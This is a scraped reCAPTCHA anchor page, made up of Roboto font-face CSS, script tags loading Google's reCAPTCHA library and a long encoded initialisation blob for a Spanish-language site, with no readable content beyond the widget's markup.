  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Y5KLjNryxpujH5knlojoDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Y5KLjNryxpujH5knlojoDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y5KLjNryxpujH5knlojoDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQZwpY1K2vDuiNvw5cqCAnDnD3DuGPCiWVzMn8CBsOpw652HMKFKwbDucOFwpjDhcOrTsODZ8KZwrfDiR7DncOMUkAcw6/[base64]/CvDLCo8Ovwo89w7xVwqshwrzCgsKjwrfCtTZhw65TUEnDmcKlwqR7RXAIentpQXHDpMKEaj4ACzR0fMORCMOoE8K7STvCssOtDg7DlsKBKMK3w57DtBRdETMXwrY5ScOBwpjClj1eDMK6eBLDgsOUwq1ow5klJMO/NQzDtyHCiD4iw5sfw4rDq8Khw6HChXI8GkR+ZsOcBMOvFcORw7rDlQVOwr/CiMORXSszcMOUXsOIwrzDv8OmPDrDq8KGw5QGw7QwSxjDkMKQbQvCoHJAw7HCvsKwfcKEwrrCg085w4zDkcKWCMOHMsOIwpI5NGnCojkrZ3lswoDCvRIdPsKQw4PCvibDgMOTwoYqHwvCpn/Ci8OcwqhuAmBcwpcwdGTCuB/ClsOZTSslwqDDvhgZf0EIVHgiSzTDkSFtw5cLw6pNEMKYw4h4UsOvQsKtwrZlw44nWxt4w6zDvHx+w4V9A8Odw5UPwpfDg17CgjMad8OSw6ZSwrJsZMKnwq/DsyjDkwTDsMKYw7/DvUlPXThKwrnDtxc6w5/CgRnCu0XCikMvwqZAdcK8w54/wpNSw5YkEsKDw7fChMKew7ZQSE7DpMOiPyM+K8KbWcOGAB/DpsOCE8KTBiNbYcKee07CgMOWw5DDncO2Ig/[base64]/[base64]/[base64]/[base64]/WS7CgcO6wqHCg0vDhTDDucK1N8K2wr3DkUfDoEvDlEfCllg/wrM6asO2w5DCvcOQw74WwrvDuMOZSwRaw7ZTWsOFR0pywqsEw4vDlHRQVlXCoQrCqMK6w4x7UsOewrYdw7ovw6bDlMKvPVlhwpnCjHUoS8KiEcKyEMOYwr/[base64]/DpcOtw6snw5/Cnl8UwokbbMO7D0bCvcKWw7rDhxLChsKywqfCuF1wwoFgwptNwrpowrI6IMODGUHDlW7Cn8OgB1TCnMK1wojCgMO4LA9Jw6HDvTNkfAPDsUjDiFAlwqdpwqXDl8OoASROwphWc8KIAg7DjHdeK8K0wq/DlBnCqsKywogjdyLCrlBZHGzCrXoEw4HChUN3w4vCrcKJUHPClcOCw5DDmxxBKU04w6tXGCHCvWsuw47DtcKtwojDqDrCssOYcUzCvk3CvXVCDC4Sw5kkYsObCMKyw4rDgQ/DuWHDuV96Ul4/wqMGIcKxwqVPw5U7Xk9pNsOPXXLDosONQX8CwonDkk/DpU7ChxzCl11laH0Yw51sw5zDnFjCjmbDssONwpsfwp3DjWISDwJqwqzCvzkqKiB2OAjCl8Obw70uwqsdw6VIMMKhDsKQw6wowro/Ym/DlcO7wq0Yw7bDgWgowo4jdcKvw73Dk8KSVMKwNl3DksKKw5PDsng7U2grwoMjDsKZRcKUQBfCpcONw6nDjsOjLcORFXcsNUcXwo/CmCkaw4vCvkbCtmlqw53CgcO3wqnDnwjDjMKdD0kjPcKQw4zDj3R4wqfCpcO6wo7DscKWCBPCk2ZeMBxCbFPDn3XCkkvDuVggwq00w6bDp8K8a0Yhw5HDvMOWw7pkXFnDnsK/ZsOvTsKvFMK4wpNLC2k7wpRow4vDgWfDnsOcbcKWw4TCrsKSw43DvSpnZmp/w5BUDcKTw6YJCB/[base64]/wpIkNsONfsOGw5PDmcKSwq8uwrXCsxzCtcKkwonCmX8qw5bCmMK2w4o+wrQ/QMKMwowsXMOpRFlswpTCmcOAwp9rwo9jw4fCi8KmQcOlEsOrG8KnXcKWw5o3LzPDtmjCq8OMwoMga8K/LsOOPCLDrcOpwrIIw4nDgBLDn1nDkcKDw6hrwrMRZMKSwrLDqMO1OcKhYsOPwqTDslQgw4kWVSUTw6lpw4Qow6gATAJBwpTCuA5PfsKCwpsew7/DkS/[base64]/[base64]/DtAfCkV3CrCbDh3hiwqRowqDDh8OGw68uw7YgM8OCVD1+w4nCh8OIw5PDhnZzw54Xw6/[base64]/CicOyacOowoPDgwrDviTDpibCsTVWdMK5w5w5wpwaw7sDwo15wqnCphDCll9wJghOUBPCh8OmacO3TAHCicKsw4ZsDCEVCMOmwpk/[base64]/[base64]/ChcObEMKFw5TDncO3w4TDtzvDpsODTsKvwoNqwq3DqMORwovCnMKwQMO/RllNEsOrbxnCtUvDgcKobsOgwpnDmMK/I14Mw5jCi8OAwqofw7LCnjTDl8Kxw6PDlsOXw5DCtcOow5FoOiVGGVvDv3MIw6MBwokfJHdBe3DDncOew5zCl2PCtcO6HxDCnVzCgcKnK8OMLTjCjsONFsKgw79DPA8gEcK/wo4vw6DCsjArwoHDtcKiasOLwq0qwp4HJ8ONVA/CmcKbfMKVPDQywovCo8OydMKww7Ytw5lRajYCwrXDrhBZHMKHPcOyUU1kwp1Pw6zCrMK5AsO9w6pqBsOGFsKoaD5cwqHCisKZBcKCNMKVVMOMf8OzYcKzOFAqE8K6wooyw53CqMKew55pISDCqMOVw6DClz9IJQAywojCuEUqw7zDvTLDscKtwoQicxjCp8KSYx/DjsO1dGPCog/CkxlFX8Krwp/[base64]/Cgxcha8OwEcKtBsKnw7dQOxzDhsOrw6PCiMK4w4DCnQvCtHHDpQPDu3PCgh3Cg8KXwq3Dl3/[base64]/CgQJSw7jDkSPCocKQExTCim7DocOLLMOffxQYw5Ysw6hIO0/[base64]/CqcKSw50Nw6pICMOuPCHDvV/Dj8O5w7s/w6Ajw6I9w6cacQhTFsK/AMKiwptXbVjDlwnChMOAFl9oUMK0RSslw68wwqbCi8Oow7HDjsKsJMOWKcOPCl3Dr8KQBcKWwq3CncOSDcOYwoHCuX3CpGnDqybCtz8dFsKiAMOkdyXDvcK9C3Q+w6nCpRDCkWEIwqvDhMK0w6o/wr/CkMOBFMKYGMOBMcO/[base64]/DjwI1NXLDg8KQG8O6VQnDjm9XN8K7wrUxHCnDr3FwwotOwr3CiMOnwqskS0zCvzfCmwoxw4nDgh8uwp3Dr3Fuw5LClUdvwpXCigchw7ECw4k8w7oNwohYwrEMAcKAw6/[base64]/RsOkQDDCscKDw7LCmFTCjsKLfsKoT8OwL29xViQIwrhsw5dnw4PDmyTDsiI4TsKvTBjDvCwCH8O/wr7CqgJBw7TCkjtwGEPCokbDsAxjw5RmLsOqZzxaw6UEAQtIwq/CsB7DvcOvw5hzCMO2HsODPMKSw6cbK8Knw77DucOcXMKFw4vCuMORD3DDrMK1w6QjOzjCvD7Djw8eHcOeVFcjw7HCpmDCncOTUWvCgXUkw5BSwoHDo8KMw5vCmMKXbwTCgg/Co8KCw5bCk8O9RsO/[base64]/CrTImfhvDncOQGcOkw5jDmcOnw6JGw5bCusK5wr7Cj8KzXU/CqxJbw5zCgUPCqmLDuMO8w44lV8OLdsKjLW7CtiI9w63CqcOFwpB8w6/Dk8K/wpLDlkcRb8OowpHClMKqw7FMR8Kie0jClMO8CwHDlMKuU8KTQUVcWWJQw7wVdUZUa8ONfcKBw5LCjsKWw7whEsK3acKTTh4KJMORw5nDnWjCjG/CikfDsyhAN8OXJcO2w4IEwo47w6k2OHjDicO9Ug3DnMO3b8K4w74Sw6B7XMOTw5TCnsOsw5HDnxPDk8ORw4TCt8KVL0TDqSxqKcORw43Cl8K6wrB5VB4HB0HClXxuw5DDkUYHworCrcOSw73CpcONwoDDmE7CrMOZw7/DvnTCmGfCisKrLBFWwq1BaWvCgMOGw6PCs3/[base64]/[base64]/DuCA+w7BGU8OzwqAlZ8OPwrrCicOSw5kRwoDDmsOUQsK4wptSw6fCmSsAL8O1w4srw6/ChmXCiWvDjQgNwql7cmrCmFrDpwE2wp7DgcOTZCZhw7dIAl7CmcOjw6bDgAfCohvDmS7DtMOFwp5Kw6Iww7XCqFDCgcKAYsK7w70hYVVgw4sXwph2fkhZQcKgw4B7woTDnnIxwrTDvD3Cq0LCs0ddwqfCnMKhw7nClAUfwqBCw7IyDMOTwqHDkMOUwobClcO/aV8qw6DCtMKuXyfDh8Ocw48Qw7nDrcKaw4t4SWPDksKDGzHCosOKwpJcbgpzw7BJesOfw5XCisOqLXEewrEjU8OXwrx5BwlMw55GalHDjsKJaxPDtkszN8Ozwo/CrcObw63CusOhw4Vcw5DDksKQwrgUw5DDscOBwqvCl8OKdDkXw4fDn8O/w6rDiwxBPBtEw4HDhcKQNDXDqC/CusO4EknClcOeZcKDwq7Dk8OKw53CtsKSwoZ3w7N8w7R7w6TDvw7CpEDDtFzDi8K7w6XDkyBHwqBvQ8KdAsOPR8O4wqLDhMKXScK7w7Ura35hL8KmMcOMw5cpwpNpRsKRw6YtSS15w7B7X8KrwrRtw6LDpVhEWR/Dq8ONwo/[base64]/[base64]/w5TCqhIfwqLCvSjDtMKxBxUxPxvDncO8WynDvsKhwpICw67Cmm8kw5Rew6DCs0vCksOSw7jCi8OpMMKWNcOtEMKBLcKTwpsKUMOtwpzChnR9bMKdbcOZaMOXacO8Ah3CrMKzwr8/RS7CgTvDjsOrw6bCvQIgwqt5wrzDgj7CoXZLwrrDp8KLw4LDn01Yw7pBEMKjEMOMwp5DC8K5Gn4sw5nCqTnDksKawqk6c8KlIy0hwoY3wqMGBj/[base64]/w4jDv8KLw7XDhm/DiDHDkCpEw6lRwp5PwrPCjiRawo7CmB86OsKawqdxwrjCpcKBw5o5woIkAMKVXlfCm31ZJsKfMzw7w57CrsOgfsOib3whw7xlZ8KIGsKow4FDw4XChcKCexAYw5cYwqbCnw7ChcOYKMOvBB/Di8ObwocUw4s8w7DDmk7DmE5Sw7pHKAbDtxgINsOqwp/Dk28Fw5TCvsOcbEIBwq/[base64]/CrcKfwotQw4jCoMKgTQUAw4zDgsKZw7caCsOkw7F4w7TCusONwqt5w4R8w6TCqMOpRQ/DsBbCmcOwQXQNwodZDTfDqsKSKcO/w6lgw5VBw6rDnsKcw40WwpjCpcOfw7HDkU1lEBDCrMKawpPDgFpuw5ZbwpLCu2AnwpLCkVXDgMK5w4Jxw73CsMOuwrEqQ8OeRcOdwrfDpcO3wolpTDoWw71Fw4HCoAvCogYnewwUGHrCksKZdcK6w7paF8OzCMK/YzEXWcO+HkYOwro/woYWRcKHCMONwojCoSbCjjcjR8OlwrvDkUBeVMK8UcOTfElnwqzDpcOnPHnDlcK/w7gkYj/[base64]/CjMONwql0AGsLw4t7w70JZ8K7w7rCkU48w70GMCLDqMKCw7ZXw5HDtsKcRsKtb3RDCAcmTcKQwqPCgsKpTThuw7wVwo/DrcKxw5oPw6jCqyV/w5fCnwPCr3PCt8KawocCwpHCrcOhwoBbw6fDq8OYwqvDgMO4XsKoGXTDjRczwr/Cg8OGwpQ8wr7DmsOVw50nBRvDqsOzw5ICwo1VwqLCiSdqw4wbwpbDk2BzwqVaMn/[base64]/[base64]/w5bCjsKpJAfCn8OWT8O3w7QmwrzCnsKpw7dJMcOLHsK/w6Mmw6vCu8KITyXDusK5w7jCvm4ZwolCWsKwwr0ybV/CnsOJKAJfwpfCmVRIw6nDiFrDiUrDuyLClX9swrrDpMKfworCt8OcwrpycsOvesO2TMKeGxLDsMK6KXl4woTDgkFgwqUcEXkDIUoNw57CkcOOw6fDvMOowot2w6NIRnsew5tESzfDiMOIw6jDqcONw7/[base64]/DosOyw6DCrsKRw4rCvMK4D8KLRhUraFLDlsKPw7ENL8Ojw6/CkCfCt8OJw4DDisKqw4fDtMKbw4vCm8K4wpM4w4h0wrjCisKHJF/DksK9diknw7JVBRo/wqfDpHDCsRfDkMOaw6cgYUXCsC1gw6bCskHCp8KkacKGI8KgeD/[base64]/CqknDugctwqt5w4pdwrrCqWdeGMO8woHDo25sw7RzH8KywpLChMOww7NqEsK0HCRywoHCvMKhAMKpdsKXE8KUwq8Nw6fDvVguw7F2LiZtw7nDi8Kzw5vDhE5Gb8Opw7/DssKzU8O2HMOUQSU4w6Vpw4PCj8K5wpbChMOdBcONwrdIwowPXMOZwrrCiVRBY8OtL8Oowo8/PXjDmQ7DilnDlBLCtMK6w7VNw7bDrMOjw6tYEGrCuDTDu0Z2w6pZLFXCnEvDoMOmw4YlWwQ/w77DqcKMw4jCrcKFCTgIw59WwqBfGidzZsKEXQPDssO0w5TCnMKDwp/[base64]/NMOMw4FoOy/DsGodw47DgjrCqMOJwpIMNlPChzhgwr85wrYZZcKSMsOMw7B4w4Ncwq4JwptuRRHDojTCvXzDkh93wpLDhMK7esKFw5XDs8K3wqLDqMKswoHDpcKVw63DsMOfGEJQc21swqHCjxJ+dcKHDsOFIsKHwpdMwo3DixlXwqkkwoJVwp9OZjIow5csdFk/PMK5OsOiMEUzw7vDtsOYwqDDqlQ/csOKQBjCksOUH8K7Y0/CrMO2wo8QNsOlccKvw4QERsO8U8K1w4Uew5B9wrDDv8O6wrzCqzPDkcKDw5BxAsKZJsKfQcKxUGfDh8O4fg5oXDYJw4FLwpzDt8Oewpo+w67CkSgqw5fCmcO8wq/Di8OAwpzCv8K2I8KgS8K0DU8kUMOTG8K3CcKEw5kgwqhxYiMqNcK0w5ssb8OCwrzDusKWw5UdPHHCn8OwE8OxwojDhmbDohgjwr0fwpJMwpo+AcOcbsKhw4pjHWnDtSbDuG/CpcOPCCJCR2wbw5/DkmtcA8K7woRUwpgRwrzDkGHDicKvccKMX8OWAMKBw5F+wp4HfjhENlhTwqc6w4YFw6MZYjDDtcKITMO5w41DwovCk8Kbw5zCunpowp/Cg8K8IMKPwrfCpcO1JVTCkULDlMKxwr3DvsK4SMO5Oh7Cl8KNwoPChQLCvcK1EQDCv8KzUHYhw7MQw7bDkWLDlWLDiMK+w7oTAhjDnAzDscK/TsO/[base64]/[base64]/[base64]/NMOAw6rDsgPDhsKgDcOSJCDCpsKZLUUNQBDCpTfCssOMw7DDtSTDs19iw55eeQVnKmFre8KTwozDvDfCpivDtMKcw4c0woR9wr5EZ8OhScONw759IRQORHLDnFI9TsOLwpBBwp/[base64]/w7vDhzttw5gfw7Egwqp5w4zCs1HCrsOnBg3CjxzCqMO1CRnCqsK0X0DDuMOCRR1Vw7fDqSfCo8O+TMOBWBHCusOUw5HCq8KBwqrDgnYjK2ZsS8KNLHdcw6ZlI8Kfw4BROWc4w6fChRpSPC53wq/[base64]/[base64]/DncKLOMKWDiFOwqbDpsOaw4lQw4XCl0nDsToxWcKQw7YXPGoLHsKtZsKNwo/DvsKdwr7Dr8KJw7A3wr7CjcKgR8OmLMO9fQfCh8OvwqJbwooMwpM/cyjClQzChyNdPsOEJlbDh8K7KcKGHmXCmMOGOcO0WUfDk8OHdRrDqijDscOnMsKfOTHDv8KTZWNPdlhXZ8OlOQ4Vw6Jje8Kmw5FEw47CuX0SwqvDlcK3w5/DsMKCCsKOaQE/PBMgaCDDpcOCFkVRLsKTXXLClcK/w6XDg2sKwr7Ct8OzRSwOwqszMMKXYsKETjXDhsOEwpo0GGXDqcOTL8KYw5w7wrfDtDbCp1nDtDlKw6UFwqfCicKvw5YpcyrDksOuw5TDszQxw7fDlcKwAMKHw5DDhRPDkcOuwr3CrsK8w7zDjsOxwrvDr3XCg8O2w71MTSVLw6LCuMOQw4/Dpgg5IzzCpWNxGcK/K8OEw7fDl8K1wqVOwqRVC8O3di7CjSLDql7CjsK8O8Omw7dEM8OpYMONwr7CqsOsC8OCX8KIwqzCoVhpCcK1aALCpUfDtXHDvkIxwo8AA1DDn8KZwo7DucKoIcKNA8KbZMKFe8KwRH9cwpcuV1Y/wqbCi8OnFhbDtcKMCcOtwrAIwrV1W8OWwpbDocK3PMO6KRrDiMKzKQFMRFXDsH4qw58gw6bDpsKsaMKgUMKVwpALwroVFQ19IlLCvMO6wqXCtMO+W35aV8OMFChRw6V8Dyh0P8OkH8OBAhDDsCbCpyF6wpPCs2XDjVzClm5twpp/RBsjIsKkecKtM2h5IwRdB8OVwq/DmSjDl8OKw4/DinvChMK1wo9uMHLCrMKmKMK2d05fw4d/[base64]/CocKUw7QKw4gwwrdLFMO+w6xNeMKBw7Uxw61mfcO1w6Vow5jDtVJfwoLCp8KfcnbCkjVYOxDCsMO1ZcKXw6XCsMODw4s/JXPDnMO8w4bCj8KEWcKHKVTCmVhnw5hUw7jCp8KVw53CusKAH8KUw4xxwqMvw5XDvcOWIUgyTU9Fw5VVwpoowrHCvsKzw5jDkETDjjHDqMKbK1DClcKSY8O3Z8KCasO8ZgPDk8O5wowZwrTCqXJPPwrCn8Kuw5RxVMOZTETCgzrDi188wpNcbClQwrwZPMORGkvDqy/CoMOmw7lRwog7w7rChinDu8K3wotywqhcwqVwwqczdyPCn8KmwpkaJsKnXMOqwqphQi0nLxYhEcKEw5saw4TDl3I+wr7Dglo7WsKkP8KDLMKbdMKJw5MPJMKnwoBCwofDhwFtwpYMK8OmwqIGKRdwwoIFc0zDimoFwpVFK8KJw6/ChMKjQFtYwqsAMBvDuEjDlMOVw6ZTwoVow6rDpVTCvsOlwrfDnMOLXTUBw5LCpGTCs8OEbjHDpMOzB8OpwpzCpgbDjMOTN8KuZnnDpmsTwrTDksOVEMOZw6DDq8Kqw7zCsR9Rwp/[base64]/DoADDghPDgAlKw5R7J8OewqjDuhFfwo9kwqoLbsOowrwNTirDhhXDj8K9wrxLCcKJw4Vhw5p/[base64]/Do8KMwqV5wrPDshXCpsK8w4PDmcO1wosQw4bDpMOQaRjDkkJ4PjrDqAZtw4tBFHjDkRfCi8KdSz7DlsKHwqddDRZcCcO0LsKVw5/DucKywqPCpG0zUEDCqMO2P8KPwqRySV7Co8KjwpvDvScxegvDusOtBcKYw5TCg3VIwqpMwp3CnsOgdcOtw4rCjFDCijk3w7PDhk9SwpfDnsKRwrTCjMK3dMOQwp/ChELCnETCmjJbw4LDjVHCm8K/NEMoQ8OVw4/Dng1DNSbDlcO6TMKqworDsRHDlMOuHsOLB2xrSsKHVsO/ZHMyW8OLcsKQwoTDmsKPwonCvi8Zw6YEw7rDssOce8Kic8OVTsOwXcO8JMKtw6/DujvClEDDqn4+PcKnw6rCpsOSwqDDjcKvZMKSwrXDg29nADjCvijDnBFjXMKJwpzDnS7Dtl4cCMOywohYwr1mfDzCrVAvHMKNw57CjsO8w70ZUMK1H8O7w7k+w5d8wrbDosK/[base64]/[base64]/Dlj3DkMKUFyBkwpnDvDfDmjHCokDCgVnDkkjDoMK+wq9SK8O9aU4WeMKoDsOBOXB0fyTCjizDpsOJw7fCsi5nwrU3TXUTw7UUwr54wovCqEDClXJpw50wQ0zCvcKxw7TCh8OaHE5ARcK/BXkowq11bsK1Y8KiI8KWwr4lwp3CjcK6w5REwr9Ia8KGw67CmFfDtxpIw5/[base64]/[base64]/[base64]/[base64]/w4R/wqFkdlgoBl7DkMOmw7ZSdMOGezRBEMKwcV9AwrsAwqjDjW5ESWnDl17DuMKDI8KYw6fCrnROSsOlwoQCaMKTXnvDpV4BNU0JIVTCi8OFw4PDocOawpXDvsKXZsK3R2w1w7LCnHdpwr81TcKRbnLCpcKYwp/CncOQw6TCtsOLMMKzO8Oww5rCtQTCusKFw6lfOUxiwqjCncOvYsOqZcOIGsKVwp4HPngHe1FKbVTDnA7Cm2bDvMOYw6zCqzLDhMKLRMKbYsKuExxYw6kJAmtYwoYwwpfDkMOwwqJSFH7DtcOrw4jCiU3Cs8K2woZHdsKjw5hEIcOqXxPCnxd8wolzaXjDmCvDig/CmsOWbMKOMUzCv8O5wozCgBVBw6jDicKFwpDCsMOPBMKdP30OHsKhw6k7IgzCmgbDjXLDnMOPMXEAwohgKxdHd8KGwofDrcO0MHTDjDcPVX8bNkPChncUI2XCq2jDt0lKR3DDqMO+wqLDtsObwpLCj2RLw4zCqcOBw4RtEcO6ccK+w6Yjw5V0w6/[base64]/Ctx16wo4KwoLDrUvDnsKCY8KVw4DDmcKqYcKzdiYMVMOswo7Dj1DDuMObQMKSwolIwooUwr7Ct8OEw4vDpVbCuMKXJcKwwpXDnsKAZcKew6Eww6UYw7BkR8KBwqhRwp8DRkfCq3vDm8OQZcOSw4TDjVHCgxBDUWjDoMO5w6rDocKNw4fCj8OBw5/[base64]/CpsOjwqs2TXVvw7TDnsKdJMKVZTzDgj9Vw6LCtcKkw7I/[base64]/DtMKZT3DCqlsTV8K/FcKyUsKJw6ViwoYpw4lfwr5FQ1wMUQPCrmE2wqPDpsKoVjbDikbDosOmwpF4wrXChFDDr8OxOMK0GjEwLsOBGsKrHjPDlW7DrnIRY8Odw4zDlsKAw4/[base64]/DoMOVwoR6w53Ct8KwS8OpwpVMQcOcIxlYw63DhcKlwpspT2PDnl7DsHA9WTxkw6XDn8OgwqfClMKSSMKTw7nDukokGMKDwqsgwqDDhMKwKjvDpMKTw6zCqwsDw4/CrhRvwqcZecKnw4ABKMOYUsKyFsOOOMOowpDClkTCicOMD10UMAPCrcOKUsOSFl0fayYgw7QNwpBLfMOsw4EcVUhmJ8OvHMOzw6/Dj3bCm8OxwpnDqDXDhW7CucKIAsOMw59vBcKmTsKEQTvDo8O1wrPDvE5KwrrDocKnXQXDt8K+wrvCugjDnMO3RGs1w4UZJ8OMw5ELw5vDp2bDix0EX8OPwqA+ecKPPFLCshIQw7PCq8OTBcKKwrDChmnCoMOBFh/[base64]/[base64]/dwrDncK6wolnwr3DqEzDmw9Qw7YiPcO0wqddw5xuK8OiUxcoSEkHDcOTDFFCfsO+w6NQWSPCgBzCiQNYDG8Uw4jDqcO7a8KvwqJQAsKtwoAQWS7Di0bCpGJ+wrZNw4/DqhnCq8Kuwr7Dug3DvRfCuSU3MsOmccKGwo8CbS3DvsKyGMOfwobCtDchw4nDrcKvLgNCwrYZCcKmw5Vbw7DDugTDtyrDh1TDplkkw4NYezLCpmvDgMK8w5xKaBLDmMK/cSgFwr/[base64]/[base64]/Ck8OXwpzCoMO0QyzCisOjwo3CihlFaVHDrcOROcKgflrDm8OsX8OqLH/Cl8KfKcKmPD7CmsKrbMOtwqksw6NQwqPCqMOtRcKXw5Ihw495cFbCr8KrbcKDwovCmcOZwo1Qw7TCgcO6JksUwpPDp8Kkwo9Iw47DqcKuw4JCw5DCtnrDnERsKTt4w5AAw67ConXCnSLCo2BVNBElYcOMHcORwq/Chh/[base64]/CmVFCw7ZfH8OcwpVEw6fCvmlrwrvDicKswqZ8EcKwwoXCu3PDosK7wqlGB3c4woDCr8K5w6DCjih0cl0bakjCocKPw7LCoMKjwpAJw4xww5/Dh8Ocw7MMNHHCjHzCpV1BfgjDsMO5YMOBE3JJwqLDiHI/CSHCsMKFw4IAT8OVNig7HFd+wp9iwo3Co8OPw6jDtS0ww4LCs8Opw4fCtC0LYS9bwq7DkG9cw7AWEMK3bsOVXBVEw4XDgcOaYyRsYB7CoMOeQD3CncOKam9NQwRow7lzKFfDhcKye8OIwotPwqfDkcK9W1HDok9aczF+McKrw7zCj1bCqMO/w4U5T1BXwr92HMKzVcO/wodDQVALYcK5w7cjPlkhIFTDkEDDicObM8KUw4MBw71nFsKvw4YpMcOQwoYaHB7Dl8KiA8Odw4PDlcOZwqfCjzHCqsO4w5p+DMOxeMKNQETCh2/CvMKzNkjDrsKLOMKTFBjDpsOQYj89w4nDtsKzK8OeeGjCpybDssKwwpHChV41Yyp8wqQCwqELw4nCh1nDv8K6wq7DhzwiMh9Vwr8+CS8eXS3CgsOzC8KufWFbBB7DpsKCIkXDk8K0dBHDuMO4esO8wq8/w6McfiXDv8KEwp/[base64]/Dq8KQwok7wpDDj8KKUnjCpQ9uwqLDkRTCqUDCi8Kywpg7wqTCo3LCqQtfCcOpw7nCnsOyOQHCicO7woIQw5DCkwzChMObQsOewo3Dg8KEwrE+GMOWCMOqw7jDghzCkMOnw6XCikDDkRAuIcO/[base64]/wq02w4DDogoOw4c9wrnCmQjDrzFJcmt6Ug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,135],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j3HWZ07lieVmWUXdKG5TEaW8csSGhS5osq